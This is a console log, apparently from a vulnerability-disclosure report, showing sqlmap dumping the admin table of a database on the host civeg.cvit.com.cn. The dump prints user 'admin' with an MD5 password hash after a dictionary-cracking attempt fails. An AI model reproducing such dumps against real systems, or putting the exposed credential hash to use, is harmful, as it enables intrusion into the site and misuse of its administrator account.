 管理员: sqlmap
al\temp\sqlmapyuh06o4348\sqlmaphashes-cpl2nn.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:52:11] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\python\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 10
[22:52:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[22:52:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:52:20] [INFO] starting 2 processes
[22:52:42] [WARNING] no clear password(s) found
[22:52:42] [INFO] postprocessing table dump
Database: edugrp_xinxi
Table: xx_admin
[1 entry]
+----+----------------------------------+--------+---------+--------------------
-+
| ID | Pwd                              | User   | LoginIp | LoginTime
 |
+----+----------------------------------+--------+---------+--------------------
-+
| 0  | 311246e9d75414abed03b52d0a483b1b | admin  | <blank> | 0000-00-00 00:00:00
 |
+----+----------------------------------+--------+---------+--------------------
-+
[22:52:42] [INFO] table 'edugrp_xinxi.xx_admin' dumped to CSV file 'C:\Users\lin
ux\.sqlmap\output\civeg.cvit.com.cn\dump\edugrp_xinxi\xx_admin.csv'
[22:52:42] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
p\output\civeg.cvit.com.cn'
[*] shutting down at 22:52:42
E:\python\sqlmap>
www.wooyun.org